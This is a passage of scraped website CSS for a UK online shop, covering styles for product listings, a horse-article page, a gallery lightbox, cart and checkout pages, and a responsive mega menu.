    font-size: 72px;
    line-height: 70px;
    font-weight: 100;
    position: absolute;
    top: 30%;
    left: 0;
}
.product-related .products-grid .product-items{
    padding: 0 15px;
}


.hand-carved-cms .page_title {
    text-align: center;
    margin: 45px 0;
}
.hand-carved-cms .page_title p {
    margin: 0;
    font-size: 18px;
    line-height: 28px;
}
.hand-carved-cms .page_title h1 {
    color: #020266;
    margin: 0;
}
.hand-carved-cms .page_title h3 {
   color: #020266;
    font-size: 40px;
    margin: 0;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.hand-carved-dsc h5 {
    line-height: 30px;
    margin-bottom: 14px;
}
.hand-bg-gray {
    background: #ececec;
    padding: 70px 0;
    margin-top: 65px;
}
.hand-carved-dsc {
    max-width: 360px;
    margin: 0 auto;
}
.hand-carved-dsc p {
    line-height: 28px;
}
.hand-carved-dsc h3 {
    color: #020266;
    font-size: 20px;
    margin: 35px 0 10px;
}
.hand-carved-image img {
    width: 100%;
}

.product-filter-button{
    text-align: center;
    margin: 20px 0 30px 0;
}
.product-filter-button .btn-filter {
    border-right: 1px solid #020266;
    padding: 0 15px;
    color: #020266;
    font-size: 20px;
    line-height: 15px;
        /*font-family: 'BaskervilleURWWidMed';*/
}
.product-filter-button .btn-filter:last-child{
    border:0;
}
.product-filter-button .btn-filter.active {
    font-weight: bold;
    text-decoration: underline;
}
.btn.focus, .btn:focus{
    box-shadow: none;
}

.filter-product .product-item{
    border-bottom: 1px solid #5F5E5E;
    padding-bottom: 50px;
}
.filter-product .product-name {
    color: #020266;
    font-size: 20px;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.filter-product .product-item .product-item-info{
    border-right-color: #5F5E5E;
}
.products-grid.filter-product .product-item:nth-child(3n) .product-item-info{
   border-right: 1px solid transparent;
}


.cat_pagination ul {
    margin: 0;
    padding: 0;
    margin-bottom: 30px;
}
.cat_pagination ul li {
    display: inline-block;
}
.cat_pagination ul li a {
    cursor: pointer;
    width: 35px;
    display: inline-block;
    height: 35px;
    line-height: 31px;
    text-align: center;
}
.cat_pagination ul li:first-child a.current {
    width: 35px;
}
.cat_pagination ul li:first-child a {
    width: auto;
}
.cat_pagination ul li a.current {
    border: 3px solid #ababab;
}


/* our Horses Article */

.our-horses-sidebar {
    background: #5F5E5E;
    height: 100%;
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
}
.our-horses-sidebar .our-horses-details span {
    display: block;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    line-height: 38px;
}
.our-horses-sidebar .our-horses-details .price {
    font-size: 40px;
    color: #fff;
    font-weight: 600;
}
.our-horses-desc h3 {
    font-size: 20px;
    font-weight: 600;
}
.our-horses-desc h2 {
    color: #020266;
    font-size: 32px;
    font-weight: 300;
    margin-bottom: 20px;
}
.our-horses-desc p {
    font-size: 16px;
}
.enquire-button {
    text-align: center;
    margin-top: auto;
    width: 100%;
}
.enquire-button .enquire-btn {
    background: #020266;
    color: #fff;
    width: 100%;
    padding: 8px 0;
    font-size: 21px;
    display: inline-block;
    border-radius: 50px;
    /*font-family: 'BaskervilleURWWidMed';*/
    text-transform: uppercase;
}
.horses-rticle-slider {
    margin-top: 30px;
    margin-bottom: 50px;
}
.horses-rticle-slider video{
	width: 100%;
}
.horses-rticle-slider .owl-carousel .owl-nav button.owl-prev {
    font-size: 35px;
    font-weight: 500;
    position: absolute;
    top: 40%;
    left: -31px;
}
.horses-rticle-slider .owl-carousel .owl-nav button.owl-next {
     font-size: 35px;
    font-weight: 500;
    position: absolute;
    top: 40%;
    right: -31px;
}

.ba-slider {
    position: relative;
    overflow: hidden;
}
.ba-slider img {
    width: 100%;
    display:block;
}
.resize {
    position: absolute;
    top:0;
    left: 0;
    height: 100%;
    width: 50%;
    overflow: hidden;
}
.handle { 
    height: 38px;
    width: 38px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -20px;
    margin-top: -20px;
    border: 3px solid white;
    -webkit-border-radius: 1000px;
    -moz-border-radius: 1000px;
    border-radius: 1000px;
    -webkit-box-shadow: 0px 0px 12px rgb(51 51 51 / 50%);
    -moz-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
    box-shadow: 0px 0px 12px rgb(51 51 51 / 50%);
    cursor: pointer;
} 
.handle:before{
    bottom: 50%;
    margin-bottom: 22px;
    -webkit-box-shadow: 0 3px 0 white, 0px 0px 12px rgb(51 51 51 / 50%);
    -moz-box-shadow: 0 3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
    box-shadow: 0 3px 0 white, 0px 0px 12px rgb(51 51 51 / 50%);
    width: 3px;
    height: 9999px;
    left: 50%;
    margin-left: -1.5px;
    content: " ";
    display: block;
    background: white;
    position: absolute;
    z-index: 30;
}
.handle:after{
    top: 50%;
    margin-top: 22px;
    -webkit-box-shadow: 0 -3px 0 white, 0px 0px 12px rgb(51 51 51 / 50%);
    -moz-box-shadow: 0 -3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
    box-shadow: 0 -3px 0 white, 0px 0px 12px rgb(51 51 51 / 50%);
    width: 3px;
    height: 9999px;
    left: 50%;
    margin-left: -1.5px;
    content: " ";
    display: block;
    background: white;
    position: absolute;
    z-index: 30;
}
.handle-left-arrow, .handle-right-arrow{ 
    top: 50%;
    margin-top: -6px;
}
.handle-left-arrow, .handle-right-arrow{
    width: 0;
    height: 0;
    border: 6px inset transparent;
    position: absolute;
}
.handle-left-arrow{
    border-right: 6px solid white;
    left: 50%;
    margin-left: -17px;
}
.handle-right-arrow{
    border-left: 6px solid white;
    right: 50%;
    margin-right: -17px;
}
/* Additions to Rocking Horse */
.banner_slider h1,.banner_slider h2, .banner_slider h3, .banner_slider h4, .banner_slider h5, .banner_slider h6, .banner_slider p {
    color: #fff;
}
.probootstrap-heading .primary-heading {
  /*font-family: "BaskervilleURWWidMed", serif;*/
  color: #fff;
  margin: 0;
  padding: 0;
  font-size: 80px;

}
.probootstrap-heading .secondary-heading {
  color: #fff;
  margin: 0;
  padding: 0;
  font-size: 30px;

}
.probootstrap-heading p {
    font-size: 20px; margin-top: 15px;
}
.probootstrap-section.probootstrap-bg-white .probootstrap-heading .primary-heading {
  color: #aaa;
}
.probootstrap-section .probootstrap-heading .primary-heading {
  color: #fff;
}
.probootstrap-section .probootstrap-heading.dark .primary-heading {
  color: #fff;
}
.banner_slider .btn.btn-primary {
    background: #020266;
    border: 1px solid #020266;
    padding: 10px 25px;
}
@media (min-width: 501px) and (max-width: 1000px) {
  .probootstrap-heading .primary-heading {
    font-size: 50px;
    line-height: 60px;
  }
  .probootstrap-heading .secondary-heading {
    font-size: 35px;
    line-height: 35px;
  }
}
@media (min-width: 236px) and (max-width: 500px) {
  .probootstrap-heading .primary-heading {
    font-size: 30px;
    line-height: 35px;
  }
  .probootstrap-heading .secondary-heading {
    font-size: 25px;
    line-height: 30px;
  }
}
@media (max-width: 235px) {
  .probootstrap-heading .primary-heading {  
    font-size: 25px;
    line-height: 30px;
  }
  .probootstrap-heading .secondary-heading {
    font-size: 25px;
    line-height: 25px;
  }
}

/* Gallery Bits */
.galley-masonry {
    margin-top: 70px;
    margin-bottom: 50px;
}
.galley {
  column-width: 300px;
  column-gap: 3px;
}
.galley img {
  width: 100%;
  cursor: pointer;
  margin-bottom: 3px;
}
.galley-masonry .lightbox {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: none;
  background-color: rgba(0,0,0,0.6);
  perspective: 1000;
  z-index: 99;
}
.galley-masonry .lightbox img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) rotateY(0deg);
  max-height: 95vh;
  max-width: calc(95vw - 100px);
  transition: 0.8s cubic-bezier(0.7, 0, 0.4, 1);
  transform-style: preserve-3d;
}
.galley-masonry [class^="arrow"] {
  height:75px;
  width: 50px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}
.galley-masonry [class^="arrow"]:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) rotate(-45deg);
  width: 12px;
  height: 12px;
}
.galley-masonry .arrowr {
  right: 0;
}
.galley-masonry .arrowr:after {
  border-right: 2px solid white;
  border-bottom: 2px solid white;
}
.galley-masonry .arrowl {
  left: 0;
}
.galley-masonry .arrowl:after {
  border-left: 2px solid white;
  border-top: 2px solid white;
}
.galley-masonry .close {
  position: absolute;
  right: 0;
  width: 50px;
  height: 50px;
  margin: 10px;
  cursor: pointer;
  opacity: 1;
}
.galley-masonry .close:after,.galley-masonry .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 2px;
    height: 25px;
    background: #fffefe;
    opacity: 1;
}
.galley-masonry .close:after {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.galley-masonry .close:before {
  transform: translate(-50%, -50%) rotate(45deg);
}

.about_content .galley-masonry .lightbox img{
    max-height: none;
}
.about_content .galley-masonry .lightbox{
    background-color: rgba(0,0,0,0.7);
}
/*.about_content .galley-masonry .close{
    right: 30%;
    top: 10%;
}*/
/* End of Gallery */

@media(max-width: 1199px) and (min-width: 1024px){
    .header_navigation .navbar .navbar-nav .nav-link{
        padding: 0px 6px;
        font-size: 14px;
    }
}
@media(max-width: 992px) and (min-width: 768px){
    .header_navigation .navbar .navbar-nav .nav-link {
        padding: 0px 2px;
        font-size: 11px;
    }
}

/* End of Additions to Rocking Horse */
@media(min-width:1024px){
    .our-horses-container {
        max-width: 930px;
        margin: 0 auto;
    }
}

@media(min-width:768px) and (max-width:1024px){
    .products-grid .product-item .product-item-info {
        padding: 0 10px;
    }
    .category-description p {
        font-size: 15px;
        line-height: 23px;
    }
    .product-info-main {
        padding-right: 0px;
    }
    .Measurement-option .Measurement-form .form-control {
        width: 45px;
        height: 45px;
    }
    .actions .primary{
        font-size: 14px;
        padding: 10px 9px;
    }
    .actions .tocart {
        padding: 10px 12px;
    }
    .horses-rticle-slider .owl-carousel .owl-nav button.owl-next{
        right: -20px;
    }
    .horses-rticle-slider .owl-carousel .owl-nav button.owl-prev{
        left: -20px;
    }
}
@media(max-width:767px){
    .page-title {
        margin-top: 30px;
    }
    .category-description p {
        font-size: 15px;
        line-height: 23px;
     }
    .products-grid .product-item{
        width: 100%;
        border: 0;
    }
    .products-grid .product-item:nth-child(2n +1) .product-item-info{
        border-right: 1px solid #acacac;
    }
    .products-grid .product-item .product-item-info {
        padding: 0 10px;
        border:0;
    }
    .toolbar-products{
        display: block;
        text-align: center;
    }
    .toolbar-products .toolbar-amount{
        display: none;
    }

    .product-info-main {
        padding-right: 0;
    }
    .product-info-detailed li {
        display: block;
        margin: 0;
    }
    .product-info-detailed li.active a {
        display: block;
    }
    .product-info-detailed li a{
        padding: 7px 15px;
        display: block;
    }
    .product-info-detailed .tab-content {
        margin-top: 0;
        float: none;
        margin-left: 0;
        width: 100%;
        padding: 15px;
        border-bottom: 0;
    }
    .Measurement-option .Measurement-form .form-control{
        width: 50px;
    }
    .product-info-detailed>ul>li {
        border: 1px solid #ccc;
    }
    .product-info-detailed li.active a{
        border-radius: 0;
    }
    .product-info-detailed>ul>li.active {
        border: 0;
    }
    .product-related .related-title h1 {
        font-size: 32px;
    }
    .product-view .page-title {
        margin-top: 0;
    }
    .product-view .page-title h1{
            padding-left: 0;
    }
    .actions .primary{
        font-size: 16px;
    }
    .actions .tocart {
        padding: 10px 20px;
    }

    .horses-rticle-slider .owl-carousel .owl-nav button.owl-next{
        right: -12px;
        top: 25%;
    }
    .horses-rticle-slider .owl-carousel .owl-nav button.owl-prev{
        left: -12px;
        top: 25%;
    }
    .our-horses-sidebar .our-horses-details {
        margin-bottom: 20px;
    }
    .plan-key-item img {
        width: 100%;
    }
    .plan-key-item {
        width: 50%;
    }
    .plan-key-title h2 {
        font-size: 22px;
    }
    .plan-key:hover .plan-key-pupop{
        padding: 15px;
        top: 10%;
    }
    .product-info-main .product-info-price .vat{
        line-height:20px;
    }
    .review_form-title {
        padding: 0;
    }
    .review_form {
        padding: 0;
        padding-bottom: 30px;
    }  
    .product-related {
        margin: 40px 0;
    }  
    .product-related .related-title h1 {
        margin-bottom: 40px;
    }
}
@media(max-width:320px){
    .actions .primary {
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://care-ware.co.uk/assets/theme/careware/css/account-checkout.css
body_size: 1121
content:
.cart_checkout .page_title {
    display: block;
    text-align: center;
    padding: 40px 0;
}
.cart_checkout .page_title h3 , .cart_checkout .page_title h2 , .cart_checkout .page_title h1 {
    color: #0a3a4a;
    font-size: 30px;
    text-transform: capitalize;
    font-weight: bold;
    margin: 0;
}
.cart_checkout .page_title p {
    margin: 10px 0;
}
.account-page{
    background: #ececec;
    padding: 45px 0;
}
.account-page h2{
    font-size: 32px;
    line-height: 32px;
    color: #0a3a4a;
    margin: 0 0 40px;
    font-family: 'BaskervilleURWWidMed';
    text-align: center;
}
.account-page form .form-control {

    height: 40px;
    border-radius: 0;
    color: #0a3a4a;
    font-size: 13px;
    background: #fff;
    width: 100%;
}

.account-page form a {
    text-decoration: underline;
}
.account .side_bar {
    background: #fff;
    padding: 0px;
    margin: 0 0 40px;
}
.account .side_bar .active {
    font-weight:  bold;
}
.account .side_bar h2 {
    font-size: 28px;
    text-align: left;
    margin: 0 0 20px;
}
.account .side_bar ul li {
    list-style: none;
    margin: 0 0 10px;
}
.account h2.member-title{
    font-size: 30px;
    margin: 0 0 20px;
    text-align: left;
}
.account-page .select_icon .form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding-right: 40px;
}
.account-page .select_icon{
	position: relative;
}
.account-page .select_icon:after{
	content: '\f107';
    font-family: 'FontAwesome';
    color: #0a3a4a;
    position: absolute;
    top: 8px;
    right: 20px;
    font-size: 16px;
}

/* cart page */

.basket-page ul.basket-items label {
    font-family: inherit;
    font-size: 16px;
    color: #0a3a4a;
    display: block;
}
.basket-page ul.basket-items .btn_qtyupdate {
    background: #5F5E5E;
    color: #fff;
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 20px;
    font-weight: bold;
    text-transform: capitalize;
    margin: 5px 15px 5px 0;
    border: 0;
}
.basket-page ul.basket-items .btn_qtyupdate:hover{
    background: #0a3a4a;
}
.basket-page ul.basket-items .qty_field{
    height: 40px;
    border: 2px solid #5F5E5E;
    border-radius: 5px;
}
.basket-page ul.basket-items .price {
    font-size: 18px;
    font-weight: 600;
    color: #000;
    margin: 20px 0 30px !important;
}
.basket-page ul.basket-items .btn_remove{
    background: #0a3a4a;
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 20px;
    font-weight: bold;
}
.basket-page ul.basket-items .btn_remove:hover{
    background: #5F5E5E;
}
.basket-page .cart_bottom .btn{
    background: #5F5E5E;
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 20px;
    font-weight: bold;
    border: 0;
    margin: 0 0 40px;
}
.basket-page .cart_bottom .btn:hover{
    background: #0a3a4a;
}
.basket-page input#voucher_code {
    height: 40px;
    padding: 0 10px;
}
.basket-page .cart_bottom .apply_code {
    margin: 5px 10px;
}
.basket-page p.blue-name {
    font-size: 17px;
}
.checkout_page .form-control-contact {
    border: 1px solid #58595B;
    border-radius: 0;
    height: 40px;
    padding: 0 10px;
    width: 100%;
}
.checkout_page .floating-label {
    line-height: 15px;
    margin: 0 0 10px;
    display: inline-block;
    width: 100%;
}
.checkout_page .btn_proceed {
    background: #5F5E5E;
    color: #fff;
    padding: 5px 20px;
    font-size: 17px;
    border-radius: 20px;
    font-weight: bold;
    margin: 0 0 10px;
    border: 0;
}
.checkout_page .btn_proceed:hover{
    background: #0a3a4a;
}
.shipping_page  .delivery_form p .form-control {
    width: auto;
    vertical-align: middle;
}
.shipping_page iframe {
    width: 100%;
}
.shipping_page .shipping-address {
    margin: 0 0 40px;
}
.payment_page .billing_details{
    margin: 40px 0 0;
}
.payment_page .checkout_page .btn_proceed{
    margin: 20px auto;
    display: block;
}
.order_confirm{
    margin: 0 0 40px;
}
.order_confirm  .table th {
    background-color: #575756;
}
.whishlist_page {
    margin-bottom: 40px;
}
.whishlist_page .wishlist_item {
    border-bottom: 1px solid #acacac;
    padding: 20px 0;
}
.whishlist_page .wishlist_item .remove_wishlist{
    background: #5F5E5E;
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 20px;
    font-weight: bold;
    border: 0;
    margin: 0 0 40px;
}
.whishlist_page .wishlist_item .remove_wishlist:hover{
	background: #0a3a4a;
}
.whishlist_page .wishlist_item:last-child {
    border-bottom: 0;
}
.checkout_page input.checkbox {
    height: 22px;
}
.checkout_page input#proceed-submit {
    background: #5F5E5E;
    color: #fff;
    padding: 5px 20px;
    font-size: 17px;
    border-radius: 20px;
    font-weight: bold;
    margin: 0 0 10px;
    border: 0;
}
.checkout_page input#proceed-submit:hover{
    background: #0a3a4a;
}
.checkout_payment .details_tbl {
    margin: 0 0 30px;
}
.checkout_payment .details_tbl h3 {
    margin: 0 0 20px;
}
.checkout_payment textarea.form-control{
    margin: 0 0 20px;
} 
.confirm_order .order_tbl h2 {
    margin: 25px 0;
}

@media(max-width: 1023px) and (min-width: 768px){
    .account .side_bar ul li{
        font-size: 14px;
    }
}
@media(max-width: 767px){
    .account-page form .red-btn{
        font-size: 16px;
        padding: 6px 30px;
    }
    .basket-page ul.basket-items .text-right {
        text-align: left !important;
        display: inline-block;
        width: 50%;
    }
    .basket-page ul.basket-items .pull-right {
        float: left;
    }
    .basket-page ul.basket-items .price{
        margin: 5px 0 !important;
    }
    .basket-page ul.basket-items .qty_field {
        height: 30px;
        margin-bottom: 5px !important;
    }
    .basket-page p.blue-name{
        margin: 20px 0;
    }
    .cart_bottom .text-right {
        text-align: left!important;
    }
    .cart_bottom .pull-right {
        float: none;
    }
    .cart_bottom .ml-3 {
        margin-left: 0 !important;
    }
    .basket-page .cart_bottom .btn{
        margin: 0 0 20px;
    }
    .basket-page .cart_bottom .apply_code {
        margin: 5px 0;
    }
    .checkout_page .select_title{
        margin-bottom: 40px;
    }
    .order_confirm iframe {
        width: 100%;
    }
    .whishlist_page .wishlist_item .remove_wishlist{
        margin: 20px 0;
    }
    .shipping_page h2 {
        font-size: 24px;
        margin: 0 0 20px;
    }
    .confirm_order iframe {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://care-ware.co.uk/assets/theme/careware/css/menu.css?v1.1
body_size: 1474
content:
nav ul,
nav li {
  list-style: none;
  padding: 0;
  margin: 0;
}
nav a {
  display: block;
  text-decoration: none;
}
nav a:hover,
nav a:visited {
  text-decoration: none;
}
.menu-bar {
  background: #0a3a4a;
  display: flex;
}
.menu-link {
  padding: 10px 14px;
  background: #0a3a4a;
  color: #ffffff;
  transition: background 0.2s, color 0.2s;
  position: relative;
  z-index: 1;
  
  font-weight:  500;
}
.mega-menu .menu-link {
  color:  #0a3a4a;
  background:  #ffffff;
  padding:  5px 14px;
}

/*.menu-link[aria-haspopup="true"] {
  padding-right: 40px;
}
.menu-link[aria-haspopup="true"]:after {
  content: "";
  background-image: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/1397521/arrowRight.svg#accent');
  background-size: 14px;
  width: 14px;
  height: 14px;
  font-size: 12px;
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
}*/
.mega-menu .mega-menu-header {
  font-size: 1.2em;
  text-transform: uppercase;
  font-weight: bold;
  color: #33a6b2;
  min-height: 54px;
  padding:  15px 14px;
}
.mega-menu {
  background: #fff;
  z-index: 500;
  padding-bottom:  20px;
}
.mega-menu--multiLevel {
  flex-direction: column;
}
@media all and (min-width: 951px) {
  .nav {
    margin-top: 0px;
    background: #0a3a4a;
  }
  .nav > nav {
    max-width: 100%;
    margin: 0 auto;
  }
  .menu [aria-haspopup="true"] ~ ul {
    display: none;
  }
  .menu-bar-link {
    height:  100%;
    text-align:  center;
  }
  .menu-bar {
    position: relative;
    z-index: 10;
  }
 /* .menu-bar > li > [aria-haspopup="true"]:after {
    background-image: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/1397521/arrowBottom.svg#accent');
  }
  .menu-bar > li > [aria-haspopup="true"]:hover:after {
    background-image: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/1397521/arrowBottom.svg#light');
  }*/
  .menu-bar > li > [aria-haspopup="true"]:hover ~ ul {
    display: flex;
    transform-origin: top;
    animation: dropdown 0.2s ease-out;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul:hover {
    display: flex;
  }
  .menu-bar > li:focus-within > [aria-haspopup="true"] ~ ul {
    display: flex;
  }
  .menu-bar > li > [aria-haspopup="true"]:focus,
  .menu-bar > li:focus-within > [aria-haspopup="true"],
  .menu-bar > li:hover > a {
    background: #33a6b2;
    color: #0a3a4a;
  }
  .menu-bar > li > [aria-haspopup="true"]:focus:after,
  .menu-bar > li:focus-within > [aria-haspopup="true"]:after,
  /*.menu-bar > li:hover > a:after {
    background-image: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/1397521/arrowTop.svg#light');
  }*/
  .mega-menu {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
  }
  .mega-menu:hover {
    display: flex;
  }
  .mega-menu a:hover {
    background: #dceced;
    color: #136a73;
  }
  .mega-menu--multiLevel > li {
    width: 33.33333333%;
  }
  .mega-menu--multiLevel > li > [aria-haspopup="true"] ~ ul {
    left: 33.33333333%;
    width: 33.33333333%;
  }
  .mega-menu--multiLevel > li > [aria-haspopup="true"] ~ ul ul {
    width: 100%;
    left: 100%;
  }
  .mega-menu--multiLevel li:hover > [aria-haspopup="true"] ~ ul {
    display: block;
    transform-origin: left;
    animation: flyout 0.2s ease-out;
  }
  .mega-menu--multiLevel li:focus-within > [aria-haspopup="true"] ~ ul {
    display: block;
  }
  .mega-menu--multiLevel li:hover > [aria-haspopup="true"],
  .mega-menu--multiLevel li:focus-within > [aria-haspopup="true"],
  .mega-menu--multiLevel li:hover > a,
  .mega-menu--multiLevel li:focus-within > a {
    background: #dceced;
    color: #136a73;
  }
  .mega-menu--multiLevel [aria-haspopup="true"] ~ ul,
  .mega-menu--multiLevel [aria-haspopup="true"] {
    border-left: 1px solid #f0f0f0;
  }
  .mega-menu--multiLevel [aria-haspopup="true"] ~ ul:hover,
  .mega-menu--multiLevel [aria-haspopup="true"]:hover {
    display: block;
  }
  .mega-menu--multiLevel [aria-haspopup="true"] ~ ul {
    position: absolute;
    top: 0;
    height: 100%;
  }
  .mega-menu--flat > * {
    flex: 1;
  }
  .mobile-menu-trigger,
  .mobile-menu-header,
  .mobile-menu-back-item {
    display: none;
  }
}
@media all and (max-width: 950px) {
  .nav {
    padding: 20px;
  }
  .mobile-menu-trigger,
  .mobile-menu-header,
  .mobile-menu-back-item {
    display: block;
  }
  .mobile-menu-trigger {
    background: #ffffff;
    color: #0a3a4a;
    border: 0;
    padding: 10px;
    font-size: 1.2em;
    border-radius: 4px;
  }
  .mobile-menu-header {
    order: -1;
    background: grey;
  }
  .mobile-menu-header a {
    padding: 20px 25px;
    color: #0a3a4a;
    visibility: visible;
  }
  .menu-bar {
    flex-direction: column;
    position: fixed;
    top: 0;
    left: -100%;
    height: 100vh;
    width: 350px;
    max-width: 350px;
    max-width: 90%;
    overflow-x: hidden;
    transition: left 0.3s;
    box-shadow: 1px 0px 2px 0px rgba(0, 0, 0, 0.25);
    z-index:  10;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul {
    display: none !important;
    /*display: flex;*/
    flex-direction: column;
    background: #0a3a4a;
    position: absolute;
    left: 100%;
    top: 0;
    max-height: 100vh;
    width: 100%;
    transition: left 0.3s;
  }
  .menu-bar > li > a:hover {
    color:  #fff;
    font-weight:  600;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul > li > [aria-haspopup="true"] {
    font-size: 1.2em;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul > li > [aria-haspopup="true"] ~ ul a {
    padding-left: 40px;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul > li > [aria-haspopup="true"] ~ ul > li > [aria-haspopup="true"] ~ ul a {
    padding-left: 80px;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"] {
    color: #2a2a2a;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"]:after {
    content: "+";
    background: none;
    font-size: 1em;
    font-weight: normal;
    height: 20px;
    line-height: 1;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"] ~ ul {
    max-height: 0px;
    transform-origin: top;
    transform: scaleY(0);
    transition: max-height 0.1s;
  }
  .mega-menu-content {
    padding: 20px 25px;
  }
  .mobile-menu-back-item {
    order: -1;
  }
  .mobile-menu-back-item a {
    background: #d9d9d9;
    color: #2a2a2a;
    max-height: calc(1.4em + 40px);
    margin-top: calc(0px - (1.4em + 40px));
    pointer-events: none;
  }
  .mobile-menu-back-item a:before {
    content: "";
    width: 14px;
    height: 12px;
    background-image: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/1397521/arrowLeft.svg#default');
    background-size: 14px;
    margin-right: 10px;
    display: inline-block;
  }
  .mobile-menu-trigger:focus ~ ul {
    left: 0;
  }
  .menu-bar:hover,
  .menu-bar:focus-within {
    left: 0;
  }
  .menu-bar > li > ul {
    display:  none;
  }
  .menu-bar > li > [aria-haspopup="true"]:hover ~ ul {
    left: 0;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul {
    margin-top: calc(1.4em + 40px);
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul:hover,
  .menu-bar > li > [aria-haspopup="true"] ~ ul:focus-within {
    left: 0;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"]:focus ~ ul {
    max-height: 500px;
    animation: dropdown 0.3s forwards;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul li:focus-within > [aria-haspopup="true"] ~ ul {
    max-height: 500px;
    transform: scaleY(1);
  }
  .menu-bar > li:focus-within ~ .mobile-menu-header a {
    visibility: hidden;
  }
}
@media all and (max-width: 950px) and (hover: none) {
  .mobile-menu-trigger:hover ~ ul {
    left: 0;
  }
  .menu-bar > li > [aria-haspopup="true"]:hover ~ ul {
    left: 0;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul:hover {
    left: 0;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"]:hover ~ ul {
    max-height: 500px;
    animation: dropdown 0.3s forwards;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"] ~ ul:hover {
    max-height: 500px;
    transform: scaleY(1);
  }
  .menu-bar > li:hover ~ .mobile-menu-header a {
    visibility: hidden;
  }
}
@keyframes dropdown {
  0% {
    opacity: 0;
    transform: scaleY(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scaleY(1);
  }
}
@keyframes flyout {
  0% {
    opacity: 0;
    transform: scaleX(0);
  }
  100% {
    opacity: 1;
    transform: scaleX(1);
  }
}

--- FILE ---
content_type: text/css
request_url: https://care-ware.co.uk/assets/theme/careware/css/custom.css?v1.3
body_size: 6712
content:
/*Main font and colour resets for the theme*/
body,h1,h2,h3,h4,h5,h6 { color: #0a3a4a !important; font-family: "Montserrat", sans-serif !important; }
.page-title h1 {
    color: #0a3a4a; font-family: "Montserrat", sans-serif !important;
    font-size:  40px;
    line-height:  44px;
}
.actions .tocart {
    background: #0a3a4a;
    color: #fff;
}
.product-info-detailed li.active a {
    background: #0a3a4a;
}
.short-description h3 {
    color:  #0a3a4a;
}

.toolbar-products .toolbar-amount {
    color: #0a3a4a
}
/*end main theme resets*/

@media (min-width: 768px) {
    .header_navigation .container {
        max-width: 95%;
    }
}

.header .header_navigation { z-index:  99;}
.header .logo {padding:  25px 0px; z-index: 1; position: relative;}
.header .logo img{ width:  326px; max-width:  100%;}

@media (max-width: 767px) {
    .header .logo {
        left:  0px;
    }
    .header .header_middle {
        padding: 10px 0;
    }
    .header .header_right .user_account_section a {
        font-size: 14px;
        padding: 0 10px;
    }
    .header .header_right .header_links {
        margin-bottom:  0px;
    }
    .header .header_right .header_links ul li a { padding:  0 25px !important; font-size:  14px;};
    .header .walton-logo {
        padding:  5px 0px;
    }
}


@media (max-width:  500px) {
    .header .logo {padding:  5px 25px; }
    .header .logo img { max-width: 90%; }
}

.header .walton-logo {padding:  25px 0px; z-index: 1; position: relative;}
.header .walton-logo img{ width:  150px; max-width:  100%;}

.header .header_search {
    padding: 0px;
    position:  static !important;
    max-width: 100%;
}
.header .header_search .search_box input {
    height: 30px;
    border: 0;
    padding-left: 12px;
    background: #eaeaea;
    border-radius: 20px;
    padding: 0 10px 0 35px;
    font-size: 16px;
    color: #0a3a4a;
    font-weight: 500;
    box-shadow: none;
    max-width: 100%;
    width:  350px;
}
.search_box .input-group-prepend {
    position: absolute;
    z-index: 10;
    top: 6px;
    left: 12px;
}
.header .header_search .search_box input::-webkit-input-placeholder {
   text-align: right; color: #0a3a4a;
}

.header .header_search .search_box input:-moz-placeholder { /* Firefox 18- */
   text-align: right; color: #0a3a4a;
}

.header .header_search .search_box input::-moz-placeholder {  /* Firefox 19+ */
   text-align: right; color: #0a3a4a;
}

.header .header_search .search_box input:-ms-input-placeholder {  
   text-align: right; color: #0a3a4a;
}
.header_links {
     margin-bottom: 10px;
     padding: 5px 0 10px;
     display: inline-block;
     border-bottom: 1px solid #eaeaea;
}
.header_middle {
    font-weight:  400;
}

.header_links ul {
     margin: 0;
     padding: 0;
}
 .header_links ul li {
     display: inline-block;
     border-right: 1px solid #0a3a4a;
     margin: 0;
     line-height: 20px;
     font-size: 18px;
}
@media (min-width:  751px) and (max-width:  954px) {
